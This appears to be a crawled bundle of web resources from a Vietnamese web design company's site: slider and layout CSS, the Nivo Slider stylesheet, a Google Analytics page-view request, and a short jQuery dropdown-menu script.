.slide-cate2 .item{ display:inline; float:left;width:48%; margin:0 0px 0 0px; overflow:hidden; text-align: left; background:#FFF; height:257px;}

.slide-cate2 .last{ float:right; margin-right:0}



.slide-cate2 li img{width:50%; float:left; margin:10px 20px 0 5px}



.slide-cate2 .name{ font-size:24px; margin:7px 0 7px 0}



.slide-cate2 .sapo{ line-height:25px;font-size:17px; padding:5px; margin-bottom:15px}

.slide-cate2 .detail{ line-height:25px;font-size:13px; padding:7px 20px 7px 20px; color:#27a7f2; border:1px solid #c3e3fa;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}



.slide-cate2 .thumbs{ height:20px; text-align:center; overflow:hidden; width:140px; margin:10px auto auto auto}

.slide-cate2 .thumbs a{ margin-left:5px; width:12px !important; height:11px; background:url(../images/navi-slide-cate2.png) center no-repeat;  float:none; display:inline-block;  text-indent:-99px;  }

.slide-cate2 .thumbs a:hover{}

.slide-cate2 .thumbs .thumbActive{ background:url(../images/navi-slide-cate2-active.png) center no-repeat;}



#slider { overflow:hidden; height:357px;  position:relative; clear:both}

#slider li{ height:357px; text-align:center; position:absolute; top:0; left:0; overflow:hidden;width:100%}

#slider img{ height:357px; max-width:1204px}
.support-home{ overflow:hidden; margin:30px 0 20px 0;width:100% !important}
.support-home .top{ text-align:center; color:#464646; margin-bottom:30px}
.support-home .line1{ font-size:49px; line-height:45px; margin-bottom:10px; font-weight: normal}
.support-home .line2{ font-size:21px; line-height:35px}
.support-home li{ display:inline; float:left;width:20%; text-align:center; line-height:25px; font-size:14px}
.support-home li .img{ height:166px; margin-bottom:10px}
.support-home .name{ text-transform:uppercase}
.menuMobile{
    border:1px solid rgba(26, 153, 204, 0.5);
    -webkit-border-radius:6px;
    -moz-border-radius:6px;
    border-radius:6px;
}
.support-home li{
	height:267px;
}
.dmca-badge{
	float:right;
	margin-top:8px;
}

--- FILE ---
content_type: text/css
request_url: https://bigweb.com.vn/publics/css/nivo-slider.css
body_size: 416
content:
/*



 * jQuery Nivo Slider v3.1



 * http://nivo.dev7studios.com



 *



 * Copyright 2012, Dev7studios



 * Free to use and abuse under the MIT license.



 * http://www.opensource.org/licenses/mit-license.php



 */



 



/* The Nivo Slider styles */



.wrapSlide{width:100%; overflow:hidden;text-align:center; margin:10px 0 0px 0; float:left; position:relative}

.nivoSlider {position:relative;	width:1204px;  /*height:389px;*/  margin:auto; overflow:hidden;}



.nivoSlider img {position:absolute;top:0px;left:0px;max-width: none; z-index:0  }



.nivo-main-image {display: block !important;position: relative !important; width:100% !important;}



/* The slices and boxes in the Slider */



.nivo-slice {display:block;position:absolute;z-index:5;height:100%;	top:0;}



.nivo-box {	display:block;position:absolute;z-index:5;overflow:hidden;}



.nivo-box img { display:block; }







/* Direction nav styles (e.g. Next & Prev) */



/*.nivo-directionNav .nivo-btn-next, .nivo-directionNav .nivo-btn-pre {position:absolute;top:43%;z-index:9;cursor:pointer;width:55px; height:71px}

.nivo-btn-pre {left:28px; background:url(../images/btn-pre.png) center no-repeat; overflow:hidden; z-index:999; height:68px !important}

*/

/*.nivo-btn-pre:hover {background:url(../images/btn-pre-hover.png)  center no-repeat}



.nivo-btn-next:hover {background:url(../images/btn-next-hover.png)  center no-repeat}*/







/*.nivo-btn-next {right:28px;background:url(../images/btn-next.png) center no-repeat; overflow:hidden; z-index:999;}
*/
/* Control nav styles (e.g. 1,2,3...) */




.nivo-controlNav {width:200px; height:30px; text-align:center; position:relative; z-index:99999 !important;  margin:-60px auto auto auto;}
.nivo-controlNav a {
	cursor:pointer; font-size:0; background:url(../images/navi-slide.png) center no-repeat;width:12px; height:12px; margin:0 5px 0 5px; display:inline-block; 
}
.nivo-controlNav a.active {
	background:url(../images/navi-slide-active.png) center no-repeat;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1944881583&t=pageview&_s=1&dl=https%3A%2F%2Fbigweb.com.vn%2Fthiet-ke-website-cong-ty-dat-phuong-nam-t174.html&ul=en-us%40posix&dt=Thi%E1%BA%BFt%20k%E1%BA%BF%20website%20c%C3%B4ng%20ty%20%C4%90%E1%BA%A5t%20Ph%C6%B0%C6%A1ng%20Nam&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1309133072&gjid=1898090137&cid=281727421.1769226470&tid=UA-58389523-1&_gid=992023631.1769226470&_r=1&_slc=1&z=1758172413
body_size: -449
content:
2,cG-K93W6VSFDK

--- FILE ---
content_type: application/javascript
request_url: https://bigweb.com.vn/publics/scripts/js.menu.js
body_size: -194
content:
$(document).ready(function() { 
$(".menuTop li").hover(function(){ 
        $(this).find('ul:first').css({visibility: "visible",display: "none"}).show(); 
        },function(){ 
        $(this).find('ul:first').css({visibility: "hidden"}); 

        }); 
}); 
